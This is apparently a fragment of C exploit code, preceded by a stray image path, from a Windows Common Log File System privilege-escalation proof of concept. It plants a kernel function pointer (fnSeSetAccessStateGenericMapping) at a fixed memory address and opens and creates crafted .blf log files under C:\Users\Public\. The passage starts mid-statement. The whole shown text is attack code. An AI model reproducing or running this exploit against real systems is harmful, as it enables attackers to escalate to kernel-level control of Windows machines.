 *(UINT64*)(0x8000008) = fnSeSetAccessStateGenericMapping;
}
//   printf("attach\n");
v51 = CreateLogFile(stored_env_fname, 0xC0010000, 3u, 0i64, 4, 0); // 0xc0010000 #gets a handle of MyLog.blf
//    printf("OK 0x%x\n", v51);
srand(time(NULL));
int v53 = rand();
WCHAR* v25 = (WCHAR*)malloc(0x1000);
WCHAR* v85 = v25;
memset(v25, 0, 0x1000);
wsprintfW(v85, L"%s_%d", stored_env_xfname, v53);
/* 4. Call the CreateLogFile API to create a base log file MyLxg_xxx.blf in the folder C:\Users\Public\. */
HANDLE v55 = CreateLogFile(v85, GENERIC_READ | GENERIC_WRITE | DELETE, 3u, 0i64, 4u, 0); //gets a handle of MyLogxxx.blf
printf("OK handle 55 0x%x\n", v55);
if (v55 == (HANDLE)-1i64) {
//      printf("Choose name fail ---> Duplicate\n");
exit(1);
}